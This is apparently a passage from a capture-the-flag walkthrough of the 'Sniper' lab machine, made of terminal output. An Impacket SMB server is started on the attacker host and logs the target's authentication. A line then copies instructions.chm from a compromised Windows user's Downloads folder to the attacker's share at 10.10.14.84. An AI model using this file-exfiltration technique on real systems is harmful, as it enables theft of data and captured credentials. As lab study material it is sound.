 └─$ impacket-smbserver -smb2support share2 .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.124.82,49711)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share2)
[*] Disconnecting Share(1:share2)
[*] Closing down connection (10.129.124.82,49711)
[*] Remaining connections []
hokage@akatsuki: ~/H
Directory of C:\Users\Chris\Downloads
04/11/2019  07:36 AM    <DIR>          .
04/11/2019  07:36 AM    <DIR>          ..
04/11/2019  07:36 AM            10,462 instructions.chm
1 File(s)         10,462 bytes
2 Dir(s)   2,347,139,072 bytes free
C:\Users\Chris\Downloads>copy instructions.chm \\10.10.14.84\share2\
copy instructions.chm \\10.10.14.84\share2\
1 file(s) copied.